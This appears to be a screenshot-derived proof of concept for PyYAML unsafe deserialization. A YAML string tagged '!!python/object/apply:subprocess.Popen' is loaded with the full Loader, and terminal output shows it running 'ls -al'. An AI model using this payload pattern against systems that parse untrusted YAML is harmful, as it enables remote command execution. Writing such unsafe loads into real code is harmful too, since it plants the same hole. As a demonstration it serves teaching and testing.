 python-yaml > poc-yaml > pickle.py > ...
1 from yaml import *
2
3 data = b"""!!python/object/apply:subprocess.Popen
4 - !!python/tuple
5   - ls
6   - -al
7 """
8 deserialized_data = load(data,  Loader=Loader) # deserializing data
9 print(deserialized_data)
...
PROBLEMS 200 OUTPUT DEBUG CONSOLE TERMINAL 1: zsh
➜  poc-yaml
➜  poc-yaml python3 yaml-poc.py
<subprocess.Popen object at 0x107b8ec10>
total 16
drwxr-xr-x  5 rahmatwahyu  staff  160 May  7 00:08 .
drwxr-xr-x  4 rahmatwahyu  staff  128 May  7 00:07 ..
drwxr-xr-x  3 rahmatwahyu  staff   96 May  6 23:49 __pycache__
-rw-r--r--  1 rahmatwahyu  staff  376 May  7 00:08 pickle.pyc
-rw-r--r--  1 rahmatwahyu  staff  199 May  7 00:06 yaml-poc.py
➜  poc-yaml